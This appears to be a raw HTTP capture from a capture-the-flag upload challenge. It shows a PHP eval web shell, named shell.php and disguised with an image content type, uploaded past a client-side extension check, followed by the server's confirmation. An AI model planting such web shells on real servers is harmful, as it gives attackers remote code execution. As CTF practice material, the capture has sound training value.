 POST / HTTP/1.1
Host: 83099b94-0b4a-4db3-b783-28d22d95c9d6.node4.buuoj.cn:81
Content-Length: 312
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://83099b94-0b4a-4db3-b783-28d22d95c9d6.node4.buuoj.cn:81
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryoYZB3mIQBA2vbnmD
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/117.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://83099b94-0b4a-4db3-b783-28d22d95c9d6.node4.buuoj.cn:81/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryoYZB3mIQBA2vbnmD
Content-Disposition: form-data; name="file"; filename="shell.php"
Content-Type: image/png
<?php
@eval($_POST[value]);
------WebKitFormBoundaryoYZB3mIQBA2vbnmD
Content-Disposition: form-data; name="submit"
Upload!!!
------WebKitFormBoundaryoYZB3mIQBA2vbnmD--
HTTP/1.1 200 OK
Server: openresty
Date: Tue, 03 Oct 2023 01:12:47 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 1557
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/7.3.15
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Upload</title>
<style type="text/css">
body {
background-color: rgb(206, 240, 240);
}
</style>
<script type="text/javascript">
function validateForm() {
var fileInput = document.getElementById("file");
var file = fileInput.files[0];
var allowedExtensions = ["jpg", "jpeg", "png", "gif"];
var fileExtension = file.name.split('.').pop().toLowerCase();
if (!file) {
alert("Please select a file to upload.");
return false;
}
if (!allowedExtensions.includes(fileExtension)) {
alert("□□□□□□□□□□□□: JPG, JPEG, PNG, GIF");
return false;
}
return true;
}
</script>
</head>
<body>
<center>
<br>
<h1>Welcome to NewstarCTF</h1><br>
<hr><br>
<form action="/" method="post" enctype="multipart/form-data" onsubmit="return validateForm()">
<input type="file" name="file" id="file"><br><br>
<input type="submit" name="submit" value="Upload!!!">
</form><br>
Uploaded File: /upload/shell.php<br> <br><br>
<img src="1.jpg" height="500px" width="450px">